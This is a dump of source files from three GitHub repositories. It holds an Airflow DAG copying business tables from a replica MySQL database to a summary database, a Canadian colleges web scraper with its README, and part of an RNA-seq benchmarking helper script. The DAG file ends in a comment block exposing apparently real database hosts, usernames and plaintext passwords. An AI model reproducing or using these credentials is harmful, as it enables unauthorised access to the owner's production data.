FROM 21N_ambassador_refunds_type;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_refunds_type.to_sql(\n name=\"21n_ambassador_refunds_type\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"replace\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef ambassador_refunds(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_ambassador_refunds = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_ambassador_refunds where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_ambassador_refunds.to_sql(\n name=\"21N_ambassador_refunds\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef customer_servicecentre_logins(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_customer_servicecentre_logins = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_customer_servicecentre_logins where createddatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_customer_servicecentre_logins.to_sql(\n name=\"21N_customer_servicecentre_logins\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef dealer_master(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_dealer_master = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_dealer_master;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_dealer_master.to_sql(\n name=\"21n_dealer_master\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"replace\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_bills_due(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_bills_due = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_bills_due where paydatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_bills_due.to_sql(\n name=\"21N_queue_bills_due\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_cash_collected_multiple_queueid(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_cash_collected_multiple_queueid = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_cash_collected_multiple_queueid where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_cash_collected_multiple_queueid.to_sql(\n name=\"21N_queue_cash_collected_multiple_queueid\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_completedby(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_completedby = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_completedby where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_completedby.to_sql(\n name=\"21N_queue_completedby\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_distance_eta(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_distance_eta = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_distance_eta where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_distance_eta.to_sql(\n name=\"21N_queue_distance_eta\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_is_trip_based(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_is_trip_based = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_is_trip_based where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_is_trip_based.to_sql(\n name=\"21N_queue_is_trip_based\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_prepaid_list(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_prepaid_list = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_prepaid_list where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_prepaid_list.to_sql(\n name=\"21N_queue_prepaid_list\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_repeat(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_repeat = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_repeat where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_repeat.to_sql(\n name=\"21N_queue_repeat\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_rescheduled(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_rescheduled = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_rescheduled where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_rescheduled.to_sql(\n name=\"21N_queue_rescheduled\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue_state(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue_state = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue_state where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue_state.to_sql(\n name=\"21N_queue_state\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef queue(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_queue = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_queue where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_queue.to_sql(\n name=\"21N_queue\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef servicecentre_invoices(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_servicecentre_invoices = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_servicecentre_invoices where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_servicecentre_invoices.to_sql(\n name=\"21N_servicecentre_invoices\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef servicecentre(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_servicecentre = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_servicecentre where creationdate > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_servicecentre.to_sql(\n name=\"21N_servicecentre\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef slot_tracker(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_slot_tracker = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_slot_tracker where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_slot_tracker['slot_hour'] = (pd.Timestamp('now').normalize() + df_slot_tracker['slot_hour']).dt.time\n\n df_slot_tracker.to_sql(\n name=\"21N_slot_tracker\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False,\n )\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\ndef vola_list(*args, **context):\n print(\"------------------------------------Inside Function-----------------------------\")\n\n df_vola_list = pd.read_sql_query(\n sql=\"SELECT * FROM 21N_vola_list where creationdatetime > NOW()-INTERVAL 1 DAY;\",\n con='mysql+mysqldb://'+REPLICA_DB_USER+':'+REPLICA_DB_PASSWORD+'@'+REPLICA_DB_HOST+':'+REPLICA_DB_PORT+'/'+REPLICA_DB+'?ssl_mode=DISABLED')\n\n print(\"-------------------------------Data read into dataframe---------------------------\")\n\n df_vola_list.to_sql(\n name=\"21N_vola_list\",\n con='mysql+mysqldb://'+SUMMARY_DB_USER+':'+SUMMARY_DB_PASSWORD+'@'+SUMMARY_DB_HOST+':'+SUMMARY_DB_PORT+'/'+SUMMARY_DB+'?ssl_mode=DISABLED',\n schema=SUMMARY_DB,\n if_exists=\"append\",\n index=False)\n\n print('----------------------------------Data written into summary DB----------------------')\n\n\n\n\ndefault_args={\n \"owner\": \"airflow\",\n \"retries\": 3,\n \"retry_delay\": timedelta(minutes=5),\n \"start_date\": datetime(2021, 6, 23),\n}\n\n# Schedule Interval set to UTC time zone. TO be run everyday @ 11:45PM IST \ndag = DAG(\n dag_id='summary_db',\n schedule_interval='45 23 * * *',\n default_args= default_args,\n concurrency=4,\n max_active_runs = 2,\n catchup=False,)\n\n #Tasks under a Dag\nambassador_channel_partner_comission = PythonOperator(\n task_id=\"ambassador_channel_partner_comission\",\n python_callable = ambassador_channel_partner_comission,\n provide_context = True,\n dag=dag,\n)\n\n\nambassador_channel_partner = PythonOperator(\n task_id=\"ambassador_channel_partner\",\n python_callable = ambassador_channel_partner,\n provide_context = True,\n dag=dag,\n)\n\nambassador_channel_partner_tied = PythonOperator(\n task_id=\"ambassador_channel_partner_tied\",\n python_callable = ambassador_channel_partner_tied,\n provide_context = True,\n dag=dag,\n)\n\nambassador_info = PythonOperator(\n task_id=\"ambassador_info\",\n python_callable = ambassador_info,\n provide_context = True,\n dag=dag,\n)\n\nambassador_locationbk = PythonOperator(\n task_id=\"ambassador_locationbk\",\n python_callable = ambassador_locationbk,\n provide_context = True,\n dag=dag,\n)\n\nambassador_login = PythonOperator(\n task_id=\"ambassador_login\",\n python_callable = ambassador_login,\n provide_context = True,\n dag=dag,\n)\n\nambassador_mishaps = PythonOperator(\n task_id=\"ambassador_mishaps\",\n python_callable = ambassador_mishaps,\n provide_context = True,\n dag=dag,\n)\n\nambassador_ontime_history = PythonOperator(\n task_id=\"ambassador_ontime_history\",\n python_callable = ambassador_ontime_history,\n provide_context = True,\n dag=dag,\n)\n\nambassador_refunds_type = PythonOperator(\n task_id=\"ambassador_refunds_type\",\n python_callable = ambassador_refunds_type,\n provide_context = True,\n dag=dag,\n)\n\nambassador_refunds = PythonOperator(\n task_id=\"ambassador_refunds\",\n python_callable = ambassador_refunds,\n provide_context = True,\n dag=dag,\n)\n\ncustomer_servicecentre_logins = PythonOperator(\n task_id=\"customer_servicecentre_logins\",\n python_callable = customer_servicecentre_logins,\n provide_context = True,\n dag=dag,\n)\n\ndealer_master = PythonOperator(\n task_id=\"dealer_master\",\n python_callable = dealer_master,\n provide_context = True,\n dag=dag,\n)\n\nqueue_bills_due = PythonOperator(\n task_id=\"queue_bills_due\",\n python_callable = queue_bills_due,\n provide_context = True,\n dag=dag,\n)\n\nqueue_cash_collected_multiple_queueid = PythonOperator(\n task_id=\"queue_cash_collected_multiple_queueid\",\n python_callable = queue_cash_collected_multiple_queueid,\n provide_context = True,\n dag=dag,\n)\n\nqueue_completedby = PythonOperator(\n task_id=\"queue_completedby\",\n python_callable = queue_completedby,\n provide_context = True,\n dag=dag,\n)\n\nqueue_distance_eta = PythonOperator(\n task_id=\"queue_distance_eta\",\n python_callable = queue_distance_eta,\n provide_context = True,\n dag=dag,\n)\n\nqueue_is_trip_based = PythonOperator(\n task_id=\"queue_is_trip_based\",\n python_callable = queue_is_trip_based,\n provide_context = True,\n dag=dag,\n)\n\nqueue_prepaid_list = PythonOperator(\n task_id=\"queue_prepaid_list\",\n python_callable = queue_prepaid_list,\n provide_context = True,\n dag=dag,\n)\n\nqueue_repeat = PythonOperator(\n task_id=\"queue_repeat\",\n python_callable = queue_repeat,\n provide_context = True,\n dag=dag,\n)\n\nqueue_rescheduled = PythonOperator(\n task_id=\"queue_rescheduled\",\n python_callable = queue_rescheduled,\n provide_context = True,\n dag=dag,\n)\n\nqueue_state = PythonOperator(\n task_id=\"queue_state\",\n python_callable = queue_state,\n provide_context = True,\n dag=dag,\n)\n\nqueue = PythonOperator(\n task_id=\"queue\",\n python_callable = queue,\n provide_context = True,\n dag=dag,\n)\n\nservicecentre_invoices = PythonOperator(\n task_id=\"servicecentre_invoices\",\n python_callable = servicecentre_invoices,\n provide_context = True,\n dag=dag,\n)\n\nservicecentre = PythonOperator(\n task_id=\"servicecentre\",\n python_callable = servicecentre,\n provide_context = True,\n dag=dag,\n)\n\nslot_tracker = PythonOperator(\n task_id=\"slot_tracker\",\n python_callable = slot_tracker,\n provide_context = True,\n dag=dag,\n)\n\nvola_list = PythonOperator(\n task_id=\"vola_list\",\n python_callable = vola_list,\n provide_context = True,\n dag=dag,\n)\n\n\n\n\n\n\n\n\n\n\n\n# '''\n# #Summary DB Details\n\n# SUMMARY_DB_HOST=asia-database-instance-1.cdiynpmpjjje.ap-southeast-1.rds.amazonaws.com\n# SUMMARY_DB_USER=analytics\n# SUMMARY_DB_PASSWORD=k9%^88*Lf5EDC7KP\n# SUMMARY_DB_PORT = 3306\n# SUMMARY_DB = analytics\n\n\n# #21NORTH PRODUCTION REPLICA DETAILS\n\n# REPLICA_DB_HOST = 3.0.136.197\n# REPLICA_DB_USER = yantra\n# REPLICA_DB_PASSWORD = 0FRZ*j7,>M>C,&tJ\n# REPLICA_DB_PORT = 3306\n# REPLICA_DB = 21north\n# '''"
}
] | 4 |
timtomch/morph_canadian_colleges | https://github.com/timtomch/morph_canadian_colleges | 6e3a159bf82bb560b7af30b4bd537d8701e1d485 | 2c5ac8baff31c4bceb23b91918478702a87b7c9c | 14881df7f76a26303129235b2276850dde8399a6 | refs/heads/master | 2021-04-06T20:21:28.915740 | 2016-07-30T02:53:56 | 2016-07-30T02:53:56 | 64,076,547 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7598684430122375,
"alphanum_fraction": 0.7878289222717285,
"avg_line_length": 120.80000305175781,
"blob_id": "c149c51989cc289b20eee26beff56f31257964a6",
"content_id": "7586bbb3a8c20f5dad13d8fa52cd26d507aa7fae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 608,
"license_type": "no_license",
"max_line_length": 219,
"num_lines": 5,
"path": "/README.md",
"repo_name": "timtomch/morph_canadian_colleges",
"src_encoding": "UTF-8",
"text": "This scraper extracts a list of public community colleges from the [Colleges and Institutes Canada](http://www.collegesinstitutes.ca/) [members directory](http://www.collegesinstitutes.ca/our-members/member-directory/).\n\nIt was developed by [Thomas Guignard](https://about.me/timtom) to demonstrate web scraping at a [Library Carpentry workshop](https://code4libtoronto.github.io/2016-07-28-librarycarpentry/) in Toronto on July 28-29, 2016.\n\nThis scraper runs on [Morph](hhttps://morph.io/timtomch/morph_canadian_colleges) and its source can be found [on GitHub](https://github.com/timtomch/morph_canadian_colleges)."
},
{
"alpha_fraction": 0.5687990188598633,
"alphanum_fraction": 0.5751357674598694,
"avg_line_length": 39.414634704589844,
"blob_id": "b1841187b6e56f94112d1b7b0a054388b05fccc5",
"content_id": "f23d994fd2686892f11ded27e911517df3e445a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3314,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 82,
"path": "/scraper.py",
"repo_name": "timtomch/morph_canadian_colleges",
"src_encoding": "UTF-8",
"text": "# This is a template for a Python scraper on morph.io (https://morph.io)\n# including some code snippets below that you should find helpful\n\nimport scraperwiki\nimport lxml.html\n#\n\ndef parse_page(url):\n #Read in page\n html = scraperwiki.scrape(url)\n response = lxml.html.fromstring(html)\n \n #Extract elements\n college_name = response.xpath('//*[@class=\"page-title\"]/text()')[0]\n college_url = response.xpath('//*[@class=\"mem-contact\"]/p[2]//a/@href')[0]\n college_address = response.xpath('//*[@class=\"mem-contact\"]/p[1]/text()[1]')[0]\n college_city = response.xpath('//*[@class=\"mem-contact\"]/p[1]/text()[2]')[0]\n try:\n college_postalcode = response.xpath('//*[@class=\"mem-contact\"]/p[1]/text()[3]')[0]\n except:\n college_postalcode = ''\n \n #print \"Successfully scraped %s in %s\" % (college_name.decode('utf-8'), college_city)\n \n try:\n college_nrcampuses = response.xpath('//*[@class=\"mem-stats\"]/div[1]/h2/text()')[0]\n print \"Found %s campuses\" % college_nrcampuses\n except:\n college_nrcampuses = ''\n print \"No campus information found\"\n college_stats = response.xpath('//*[@class=\"mem-stats\"]/div[2]/ul//li')\n \n enrol = {}\n \n for stat in college_stats:\n #to_parse = lxml.html.fromstring(stat)\n value = stat.xpath('./h2/text()')[0]\n label = stat.xpath('./h6/text()')[0]\n \n enrol[label] = value\n\n print \"Enrolment stats:\"\n print enrol\n \n scraperwiki.sqlite.save(unique_keys=['url'], \n data={\n \"name\": college_name,\n \"url\": college_url,\n \"address\": college_address,\n \"city\": college_city,\n \"postalcode\": college_postalcode,\n \"nr_campus\": college_nrcampuses,\n \"enrol_fulltime\": enrol.get('Full-time', ''),\n \"enrol_parttime\": enrol.get('Part-time', ''),\n \"enrol_international\": enrol.get('International', ''),\n \"enrol_apprentice\": enrol.get('Apprentice', ''),\n \"enrol_indigenous\": enrol.get('Indigenous', '')\n })\n\n# # Read in a page\nhtml = scraperwiki.scrape(\"http://www.collegesinstitutes.ca/our-members/member-directory/\")\n#\n# # Find something on the page using css selectors\nroot = lxml.html.fromstring(html)\nlinks = root.xpath('//ul[@class=\"facetwp-results\"]/li/a/@href')\n\nfor link in links:\n print \"Begin scraping page %s\" % link\n parse_page(link)\n\n#\n# # Write out to the sqlite database using scraperwiki library\n# scraperwiki.sqlite.save(unique_keys=['name'], data={\"name\": \"susan\", \"occupation\": \"software developer\"})\n#\n# # An arbitrary query against the database\n# scraperwiki.sql.select(\"* from data where 'name'='peter'\")\n\n# You don't have to do things with the ScraperWiki and lxml libraries.\n# You can use whatever libraries you want: https://morph.io/documentation/python\n# All that matters is that your final data is written to an SQLite database\n# called \"data.sqlite\" in the current working directory which has at least a table\n# called \"data\".\n"
}
] | 2 |
jenni-westoby/Benchmarking_pipeline | https://github.com/jenni-westoby/Benchmarking_pipeline | 078ba80a1ae5170eda23cfdeb05c0a760208c0bc | b5341f2ba1d47e61d4a9f107599203cb6d0d78ed | 73b2e3c9bcb341041c3cbd5c3d504b3eadf7f292 | refs/heads/master | 2021-09-10T08:16:39.361968 | 2018-03-22T19:03:37 | 2018-03-22T19:03:37 | 78,446,150 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6761102676391602,
"alphanum_fraction": 0.6837671995162964,
"avg_line_length": 45.64285659790039,
"blob_id": "b598c53ec72f85d96680179160b02680835867ad",
"content_id": "7dda2401b259043001f105693a39629e1656064a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2612,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 56,
"path": "/generate.py",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport glob, os\nimport sys\n\nprogram = sys.argv[1]\nworking_dir = sys.argv[2]\nresults = sys.argv[3]\n\ndef writefile(program, file_ext, function, unit):\n\n string = \"\"\n results_dir = working_dir + \"/\" + results\n file_path = working_dir + \"/\" + program + \"_\" + unit + \".sh\"\n os.chdir(working_dir)\n for file in glob.glob(file_ext):\n string = string + \" \" + file\n\n string = \"./\" + function + \" \" + string + \" > Simulation/results_matrices/\" + program + \"_\" + unit + \".txt\"\n with open(file_path, 'w') as t:\n t.write(\"#!/bin/bash\\n\")\n t.write(string)\n\nif program == \"RSEM\":\n writefile(\"RSEM\", \"Simulation/RSEM_results/*.isoforms.results\", \"rsem-generate-data-matrix4\", \"Counts\")\n writefile(\"RSEM\", \"Simulation/RSEM_results/*.isoforms.results\", \"rsem-generate-data-matrix5\", \"TPM\")\n writefile(\"RSEM\", \"Simulation/RSEM_results/*.isoforms.results\", \"rsem-generate-data-matrix6\", \"FPKM\")\n\nelif program == \"ground_truth\":\n writefile(\"ground_truth\", \"Simulation/data/simulated/*.isoforms.results\", \"rsem-generate-data-matrix4\", \"Counts\")\n writefile(\"ground_truth\", \"Simulation/data/simulated/*.isoforms.results\", \"rsem-generate-data-matrix5\", \"TPM\")\n writefile(\"ground_truth\", \"Simulation/data/simulated/*.isoforms.results\", \"rsem-generate-data-matrix6\", \"FPKM\")\n\nelif program == \"Kallisto\":\n writefile(\"Kallisto\", \"Simulation/Kallisto_results/*/abundance.tsv\", \"rsem-generate-data-matrix3\", \"Counts\")\n writefile(\"Kallisto\", \"Simulation/Kallisto_results/*/abundance.tsv\", \"rsem-generate-data-matrix4\", \"TPM\")\n\nelif program == \"Salmon_align\":\n writefile(\"Salmon_align\", \"Simulation/Salmon_results/Salmon_Alignment_Results/*/quant.sf\", \"rsem-generate-data-matrix3\", \"TPM\")\n\nelif program == \"Salmon_quasi\":\n writefile(\"Salmon_quasi\", \"Simulation/Salmon_results/Salmon_quasi_results/*/quant.sf\", \"rsem-generate-data-matrix3\", \"TPM\")\n\nelif program == \"Salmon_SMEM\":\n writefile(\"Salmon_SMEM\", \"Simulation/Salmon_results/Salmon_SMEM_results/*/quant.sf\", \"rsem-generate-data-matrix3\", \"TPM\")\n\nelif program == \"Sailfish\":\n writefile(\"Sailfish\", \"Simulation/Sailfish_results/*/quant.sf\", \"rsem-generate-data-matrix3\", \"TPM\")\n\nelif program == \"eXpress\":\n #writefile(\"eXpress\", \"Simulation/eXpress_results/*/results.xprs\", 